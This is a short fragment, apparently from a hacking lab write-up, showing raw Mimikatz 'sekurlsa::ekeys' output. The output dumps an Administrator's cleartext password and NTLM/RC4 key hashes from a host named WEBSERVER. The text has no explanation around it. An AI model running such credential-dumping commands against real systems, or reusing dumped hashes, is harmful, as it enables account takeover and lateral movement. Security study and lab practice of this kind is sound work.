 mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 293672 (00000000:00047b28)
Session : Interactive from 1
User Name : Administrator
Domain : WEBSERVER
Logon Server : WEBSERVER
Logon Time : 2022/6/29 9:09:22
SID : S-1-5-21-4262547415-2925858076-1802417703-500
* Username : Administrator
* Domain : WEBSERVER
* Password : Hacker123
* Key List :
aes256_hmac <no size, buffer is incorrect>
aes128_hmac <no size, buffer is incorrect>
rc4_hmac_nt 9075168608b7aba2428c8387bfeb9aee
rc4_hmac_old 9075168608b7aba2428c8387bfeb9aee
rc4_md4 9075168608b7aba2428c8387bfeb9aee
rc4_hmac_nt_exp 9075168608b7aba2428c8387bfeb9aee
rc4_hmac_old_exp 9075168608b7aba2428c8387bfeb9aee
Authentication Id : 0 ; 996 (00000000:000003e4)